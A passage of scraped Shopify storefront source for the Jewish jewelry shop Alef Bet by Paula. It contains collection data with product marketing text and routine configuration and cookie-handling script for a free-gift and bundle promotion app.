more.\u003c\/h3\u003e","published_at":"2025-09-25T18:07:09-07:00","sort_order":"price-asc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"hamsa bracelet"},{"column":"tag","relation":"equals","condition":"hamsa hand"},{"column":"tag","relation":"equals","condition":"hamsa necklace"},{"column":"tag","relation":"equals","condition":"hamsa collection"},{"column":"tag","relation":"equals","condition":"hamsa wall"},{"column":"tag","relation":"equals","condition":"hamsa earring"},{"column":"tag","relation":"equals","condition":"hamsa ring"},{"column":"tag","relation":"equals","condition":"hamsa and jewish star bracelet"}],"published_scope":"web","image":{"created_at":"2025-09-26T12:28:46-07:00","alt":"Hamsa Jewelry | Necklaces, Earrings, Rings, and Bracelets - Alef Bet by Paula","width":1024,"height":1024,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/alef-bet-by-paula-45789-2-2210752.jpg?v=1758914926"}},{"id":456888353017,"handle":"hamsa-jewelry-necklaces-earrings-rings-and-bracelets-copy","title":"Hamsa Jewelry | Necklaces, Earrings, Rings, and Bracelets (Copy)","updated_at":"2026-01-19T12:06:39-08:00","body_html":"\u003ch3 style=\"text-align: center;\"\u003eAll things hamsa hand-- bracelets, earrings, necklaces, wall art, platters and more.\u003c\/h3\u003e","published_at":"2025-11-16T12:57:56-08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"hamsa bracelet"},{"column":"tag","relation":"equals","condition":"hamsa hand"},{"column":"tag","relation":"equals","condition":"hamsa necklace"},{"column":"tag","relation":"equals","condition":"hamsa collection"},{"column":"tag","relation":"equals","condition":"hamsa wall"},{"column":"tag","relation":"equals","condition":"hamsa earring"},{"column":"tag","relation":"equals","condition":"hamsa ring"},{"column":"tag","relation":"equals","condition":"hamsa and jewish star bracelet"}],"published_scope":"web","image":{"created_at":"2025-11-05T20:34:22-08:00","alt":"Hamsa Jewelry | Necklaces, Earrings, Rings, and Bracelets (Copy) - Alef Bet by Paula","width":1024,"height":1024,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/alef-bet-by-paula-45789-2-2210752-1833194.jpg?v=1762403662"}},{"id":407273505017,"handle":"jewelry","title":"Jewelry","updated_at":"2026-01-19T14:38:15-08:00","body_html":"\u003cul data-sourcepos=\"12:5-15:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:147\"\u003e\n\u003cstrong\u003eDiscover Exquisite Jewish Jewelry:\u003c\/strong\u003e Welcome to Alef Bet's curated collection of Jewish jewelry, where faith meets artistry in every piece.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:211\"\u003e\n\u003cstrong\u003eA Variety of Meaningful Styles:\u003c\/strong\u003e Explore our diverse selection, including necklaces that carry profound symbolism, bracelets that offer personal expression, elegant earrings, meaningful rings, and more.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-15:0\"\u003e\n\u003cstrong\u003eCrafted with Tradition and Care:\u003c\/strong\u003e Each piece is thoughtfully designed and crafted with high-quality materials, reflecting the beauty and significance of Jewish heritage.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"16:5-16:562\"\u003eWelcome to the heart of Alef Bet's jewelry collection. Here, you'll find a stunning array of pieces inspired by Jewish tradition and crafted with exceptional care. Whether you're seeking a necklace adorned with a meaningful symbol, a bracelet to express your faith, elegant earrings for a special occasion, or a ring to cherish for years to come, our collection offers a wide variety of styles to resonate with your individual connection to Judaism. Explore our categories and discover the perfect piece to express your faith and enhance your personal style.\u003c\/p\u003e\n\u003cp\u003eShop our wide selection of \u003ca href=\"https:\/\/www.alefbet.com\/collections\/bracelet-over-100\" title=\"bracelets over $100\" rel=\"noopener noreferrer\" target=\"_blank\"\u003eBracelets\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/collections\/gold-necklaces\" title=\"gold necklaces\" rel=\"noopener noreferrer\" target=\"_blank\"\u003eNecklaces\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/search?q=rings\u0026amp;options%5Bprefix%5D=last\" title=\"rings\" rel=\"noopener noreferrer\" target=\"_blank\"\u003eRings\u003c\/a\u003e \u0026amp;\u003ca href=\"https:\/\/www.alefbet.com\/collections\/diamond-earrings\" title=\"earrings\" rel=\"noopener noreferrer\" target=\"_blank\"\u003e Earrings\u003c\/a\u003e\u003c\/p\u003e","published_at":"2023-03-08T14:26:08-08:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Rings"},{"column":"tag","relation":"equals","condition":"earrings"},{"column":"tag","relation":"equals","condition":"Necklaces"},{"column":"tag","relation":"equals","condition":"silver necklaces"},{"column":"tag","relation":"equals","condition":"gold necklaces"},{"column":"tag","relation":"equals","condition":"bracelets"},{"column":"tag","relation":"equals","condition":"silver bracelets"},{"column":"tag","relation":"equals","condition":"gold bracelets"}],"published_scope":"global","image":{"created_at":"2025-05-02T21:25:04-07:00","alt":"Jewelry - Alef Bet by Paula","width":800,"height":800,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/s-lvb-293247-128419.jpg?v=1746246304"}},{"id":404777304313,"handle":"gift-under-30","title":"Jewelry under $30","updated_at":"2026-01-19T14:38:15-08:00","body_html":"Jewelry: necklaces, earrings, bracelets, and rings all priced under $30.00","published_at":"2022-11-30T09:55:31-08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"necklaces"},{"column":"tag","relation":"equals","condition":"Silver Necklaces"},{"column":"tag","relation":"equals","condition":"Gold Necklaces"},{"column":"tag","relation":"equals","condition":"Rings"},{"column":"tag","relation":"equals","condition":"earrings"},{"column":"tag","relation":"equals","condition":"Silver Bracelets"},{"column":"tag","relation":"equals","condition":"Gold Bracelets"},{"column":"tag","relation":"equals","condition":"bracelets"},{"column":"variant_price","relation":"less_than","condition":"30.00"}],"published_scope":"global","image":{"created_at":"2023-07-06T05:41:25-07:00","alt":"Jewelry under $30 - Alef Bet by Paula","width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/blue_evil_and_star_necklace-773291-797762.webp?v=1688647285"}},{"id":280870453435,"handle":"jewish-themed-jewelry","title":"Jewish Themed Jewelry","updated_at":"2026-01-19T04:03:40-08:00","body_html":"\u003ch3 style=\"text-align: center;\"\u003eJewish themed jewelry\u003c\/h3\u003e\n\u003ch3 style=\"text-align: center;\"\u003eHebrew, mezuzah, chai, and Jewish star earrings, necklaces, and bracelets are worn for showing off your faith.  Bat mitzvah and bar mitzvah presents begin here.  \u003c\/h3\u003e","published_at":"2021-10-28T11:07:57-07:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"chai"},{"column":"tag","relation":"equals","condition":"hebrew"},{"column":"tag","relation":"equals","condition":"jewish"},{"column":"tag","relation":"equals","condition":"jewish star"},{"column":"tag","relation":"equals","condition":"mezuzah"}],"published_scope":"global","image":{"created_at":"2023-07-10T06:26:31-07:00","alt":"Jewish Themed Jewelry - Alef Bet by Paula","width":1200,"height":911,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/opal_chai_Silver-825600.jpg?v=1688995591"}},{"id":268823003323,"handle":"mens-jewish-jewelry","updated_at":"2026-01-18T04:04:06-08:00","published_at":"2021-06-01T11:50:31-07:00","sort_order":"price-desc","template_suffix":"","published_scope":"global","title":"Men's Collection","body_html":"\u003cul data-sourcepos=\"10:5-13:0\"\u003e\n\u003cli data-sourcepos=\"10:5-10:162\"\u003e\n\u003cstrong\u003eMeaningful Jewelry for Men:\u003c\/strong\u003e Discover our curated collection of Jewish jewelry designed specifically for men, blending tradition with contemporary style.\u003c\/li\u003e\n\u003cli data-sourcepos=\"11:5-11:196\"\u003e\n\u003cstrong\u003e\u003cspan class=\"citation-0 recitation\"\u003eExpress Your Heritage:\u003c\/span\u003e\u003c\/strong\u003e\u003cspan class=\"citation-0 recitation citation-end-0\"\u003e Explore pieces featuring powerful symbols like the Star of David, the Chai (symbol of life), and Hebrew inscriptions, reflecting faith and connection.\u003csup class=\"superscript\" data-turn-source-index=\"1\"\u003e\u003c!----\u003e\u003c\/sup\u003e\u003c\/span\u003e\u003c!----\u003e\u003cspan class=\"button-container hide-from-message-actions ng-star-inserted\"\u003e   \u003c!----\u003e\u003c\/span\u003e\u003c!----\u003e\n\u003cdiv class=\"container ng-tns-c3908347124-336 hide\"\u003e\n\u003c!----\u003e\n\u003cdiv class=\"carousel-container ng-tns-c3908347124-336\"\u003e\n\u003cdiv class=\"carousel-content ng-tns-c3908347124-336\"\u003e\n\u003cdiv data-test-id=\"sources-carousel-source\" class=\"sources-carousel-source ng-tns-c3908347124-336 hide ng-star-inserted\"\u003e\u003c!----\u003e\u003c\/div\u003e\n\u003c!----\u003e\u003c!----\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c!----\u003e\n\u003c\/div\u003e\n\u003c!----\u003e\u003c!----\u003e\u003c!----\u003e\u003c!----\u003e\n\u003c\/li\u003e\n\u003cli data-sourcepos=\"12:5-13:0\"\u003e\n\u003cstrong\u003eStylish and Durable:\u003c\/strong\u003e Find high-quality necklaces, bracelets, rings, and more crafted from materials like sterling silver and leather, designed for everyday wear.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"14:5-14:780\"\u003eExplore Alef Bet's collection of Jewish jewelry for men, offering a range of meaningful and stylish pieces. Our selection includes necklaces, bracelets, rings, and cufflinks that reflect Jewish heritage and tradition. Discover pieces featuring iconic symbols like the Star of David, representing Jewish identity and unity, and the Chai, a symbol of life and continuity. We also offer jewelry with Hebrew inscriptions, drawing from prayers and blessings. Our jewelry is crafted from high-quality materials such as sterling silver, leather, and stainless steel, ensuring both durability and style. Whether you're looking for a subtle expression of faith or a bold statement piece, you'll find something that resonates with your personal style and values in our Men's Collection.\u003c\/p\u003e\n\u003ch4 style=\"text-align: left;\"\u003eA curated collection of gifts for boys and men with evil eye, \u003ca href=\"https:\/\/www.alefbet.com\/collections\/hamsa\" title=\"hand of god collection\" rel=\"noopener noreferrer\" target=\"_blank\"\u003ehamsa,\u003c\/a\u003e keychains in a variety of colors, \u003ca href=\"https:\/\/www.alefbet.com\/search?q=mezuzah\u0026amp;options%5Bprefix%5D=last\" title=\"mezzuzah silver necklace collection\" rel=\"noopener noreferrer\" target=\"_blank\"\u003emezuzah\u003c\/a\u003e, and \u003ca href=\"https:\/\/www.alefbet.com\/collections\/silver-jewish-star-of-david-jewelry\" title=\"star of david collection\" rel=\"noopener noreferrer\" target=\"_blank\"\u003estar\u003c\/a\u003e necklaces.\u003c\/h4\u003e","image":{"created_at":"2025-05-02T13:43:02-07:00","alt":"Men's Collection - Alef Bet by Paula","width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/CH406_FRANCO_CHAIN_94e2c0b7-e7ea-4701-b077-d21f2cad898e.jpg?v=1746246272"}},{"id":62419730499,"handle":"view-all","title":"View All","updated_at":"2026-01-19T14:38:15-08:00","body_html":"\u003cul data-sourcepos=\"12:5-15:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:160\"\u003e\n\u003cstrong\u003eYour Gateway to Our Full Jewelry Selection:\u003c\/strong\u003e This page provides a comprehensive overview of every beautiful and meaningful piece available at \u003ca href=\"www.alefbet.com\"\u003eAlef Bet\u003c\/a\u003e.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:189\"\u003e\n\u003cstrong\u003eEffortlessly Explore Our Range:\u003c\/strong\u003e Easily navigate through our diverse collection of necklaces, bracelets, earrings, and rings to find the perfect expression of your faith and style.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-15:0\"\u003e\n\u003cstrong\u003eMeaningful Craftsmanship:\u003c\/strong\u003e Discover jewelry crafted with care and intention, reflecting Jewish tradition and designed to resonate with personal significance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"16:5-16:516\"\u003eWelcome to the \"\u003ca href=\"https:\/\/www.alefbet.com\/collections\/all\"\u003eView All\u003c\/a\u003e\" jewelry collection at Alef Bet, your central destination to explore our entire range of exquisite pieces. Here, you can seamlessly browse through all our necklaces, bracelets, earrings, rings, and more, each designed with meaning and crafted with quality. Whether you have a specific piece in mind or are simply exploring our offerings, this page provides an easy and comprehensive way to discover the perfect addition to your jewelry collection or a heartfelt gift for someone special.\u003c\/p\u003e\n\u003cp\u003e Choose from \u003ca href=\"https:\/\/www.alefbet.com\/collections\/bracelets\" title=\"bracelets by alefbet.com\"\u003ebracelets\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/collections\/necklaces\" title=\"alef bet jewelry necklaces\"\u003enecklaces\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/collections\/earrings\" title=\"alef bet earrings\"\u003eearrings\u003c\/a\u003e and more to fit your personal style.\u003c\/p\u003e","published_at":"2018-07-11T14:10:02-07:00","sort_order":"price-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0.01"},{"column":"type","relation":"not_equals","condition":"Hidden"}],"published_scope":"global","image":{"created_at":"2025-05-02T21:25:10-07:00","alt":"View All - Alef Bet by Paula","width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/CH406_FRANCO_CHAIN-752485.jpg?v=1746246311"}}]});
    Shopify.current_product['variants_quantity'] = {};
    
    Shopify.current_product['variants_quantity']['47078062031097'] = "15" - 0;
    
    

    Shopify.current_collection = {...null};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;

    
    SECOMAPP.SHOPIFY_CART = {
        ...{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        discount_codes: [
            
        ]
    };

    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#005BD3","original_price_color":"#005BD3","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"others":{"hidden_brand_mark":false},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":false},"gift_thumbnail":{"status":true,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expiring in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":false},"shopify_gift_icon_path":"fg-icon-red.png","enable_for_all_conditions":true},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"tier_style":"label","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} collection(s)","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","checkbox_color":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","cheapest_text_color":"#FFFFFF","atc_button_text_color":"#FFFFFF","current_item_tag_text":"#303030","current_item_tag_color":"#D1D1D1","cheapest_highlight_color":"#FFAA00","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add selected items","free_item_text":"Free 1 item","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_background_color":"#F3F3F3","side_bar_description_color":"#303030","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","step_icon_path":"images\/step-icons\/step-icon-1.png","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","summary_icon_path":"images\/summary-icons\/summary-icon-1.png","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","maximum_quantity_text":"Maximum item reached","required_product_text":"{{number}} item(s) required","shopify_step_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_slider":{"color":{"add_to_cart_color":"#FFFFFF","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","variant_select_color":"#005BD3","add_to_cart_btn_color":"#7367f0","discounted_price_color":"#ea5455","gift_slider_title_color":"#121212","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"gift_img_size":"\u0026width=480\u0026height=480","hidden_brand_mark":false,"disable_use_old_version":true},"general":{"running_text":null,"show_gift_type":"all_in_one","select_gift_btn":"Select variants","show_pagination":true,"use_old_version":false,"gift_popup_title":"Select your free gift!","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"Add to cart","number_product_slider":4,"show_gift_for_customer":"by_variants","enable_add_multiple_gifts":true,"number_product_slider_mobile":1.8},"notify_gift_can_add":{"enable":true,"number_gifts_added":"You have added {{number}} gift product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":10,"enable":false}},"quantity_break":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add bundles to cart","show_description":true,"total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"}},"select_variant":{"type":"variant","color":{"active_tab_text":"#303030","default_tab_text":"#303030","active_tab_border":"#303030","active_tab_background":"#F0F0F0","active_item_background":"#F0F0F0","default_tab_background":"#F0F0F0"},"config":[],"configs":[]},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"table":{"color":{"row_color":"#FFFFFF","tag_color":"#F1F1F1","line_color":"#E0E0E0","theme_color":"neutral","widget_title":"#303030","row_odd_color":"#FFFFFF","widget_header":"#F3F3F3","row_even_color":"#F5F5F5","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_title_color":"#303030","widget_sub_title":"#303030","discount_text_color":"#303030","original_price_color":"#B5B5B5","discounted_price_color":"#303030","label_background_color":"#303030","tier_description_color":"#616161","shipping_discount_text_color":"#2332D5"},"hide_line":false,"body_style":"line","text_align":"left","discount_text":"{{discountAmount}} OFF","discount_show_as":"discount_text","show_description":true,"show_original_price":true},"content":{"button_text":"Add bundles to cart","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"},"default":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"show_description":true}},"cheapest_discount":{"color":{"theme_color":"neutral","see_more_color":"#303030","open_icon_color":"#4A4A4A","active_icon_color":"#303030","bullet_text_color":"#808080","widget_title_color":"#303030","product_price_color":"#303030","product_title_color":"#303030","variant_title_color":"#303030","widget_border_color":"#888888","open_tier_text_color":"#303030","button_add_text_color":"#ffffff","widget_subtitle_color":"#616161","active_tier_text_color":"#303030","tiers_background_color":"#F6F6F6","widget_background_color":"#ffffff","excluded_tier_text_color":"#CCCCCC","product_list_label_color":"#616161","button_add_background_color":"#303030"},"content":{"tier_style":"checklist","see_more_text":"See all","show_see_more":true,"number_products":4,"number_cols_mobile":2,"number_rows_mobile":2,"product_list_label":"Choose from these products to get discount","number_cols_desktop":4,"number_rows_desktop":2,"add_product_btn_text":"Add","show_add_product_btn":true}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}}},"settings":{"draft_order":{"discount_code":false,"automatic_discount":false},"gift_format":"same_as_original_products","auto_add_gift":true,"offer_process":"cloned","sale_channels":null,"sync_quantity":"stop_offer","barcode_format":"blank","fraud_protection":null,"notify_via_email":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"admin_api_access_token":null,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1},"status":true,"values":[],"condition":"and"},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"type_seo":"number_integer","translation":{"type":"by_bogos","integration_app":null},"ab_before_charge_v2":1,"mode_override_checkout":"default","publications":null},"storefront":{"access_token":"292decefcdeb55ab1c8768a62708d93a","created_at":"2025-10-22T15:37:18Z"}}};
    

    
    
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "product";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };

    SECOMAPP.offer_codes = [
        {param: "freegifts_code", cookie: "sca_fg_codes"},
        {param: "bundles_code", cookie: "sca_bundle_codes"},
        {param: "upsells_code", cookie: "sca_upsell_codes"},
        {param: "discounts_code", cookie: "sca_discount_codes"},
    ];
    SECOMAPP.offer_codes.forEach(({param, cookie}) => {
        SECOMAPP.fg_codes = [];
        SECOMAPP.getCookie(cookie) && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie(cookie)));
        SECOMAPP.current_code = SECOMAPP.getQueryString(param);
        SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
        && (function () {
            SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
            SECOMAPP.fg_codes.push(SECOMAPP.current_code);
            SECOMAPP.setCookie(cookie, JSON.stringify(SECOMAPP.fg_codes));
        })();
    });

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "1475805433" - 0,
        handle: "us",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/step-icon-1_small.png',
